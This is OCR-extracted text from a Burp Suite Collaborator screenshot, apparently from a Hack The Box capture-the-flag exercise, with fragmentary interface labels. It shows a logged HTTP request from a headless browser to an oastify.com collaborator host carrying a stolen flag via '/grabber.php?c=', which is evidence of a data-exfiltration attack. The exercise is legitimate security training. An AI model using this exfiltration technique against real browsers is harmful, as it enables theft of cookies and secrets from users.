 Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that resu
below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 3 seconds Poll now
# Time Type Payload Comment
4 2023-9月-07 07:53:42 UTC DNS rkfhc87j651n7m6f0va8pws5lwrnfc
5 2023-9月-07 07:53:42 UTC HTTP rkfhc87j651n7m6f0va8pws5lwrnfc
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
Inspec
1 GET /grabber.php?c=flag=HTB{U } HTTP/1.1
2 Host: rkfhc87j651n7m6f0va8pws5lwrnfc.oastify.com
Selectio
3 Connection: keep-alive
4 Upgrade-Insecure-Requests: 1
Select
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
HeadlessChrome/90.0.4427.0 Safari/537.36
HTB{
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Reques
7 Referer: http://127.0.0.1:1337/
8 Accept-Encoding: gzip, deflate
Reques
9 Accept-Language: en-US
10
Reques
11
Search... 0 highlights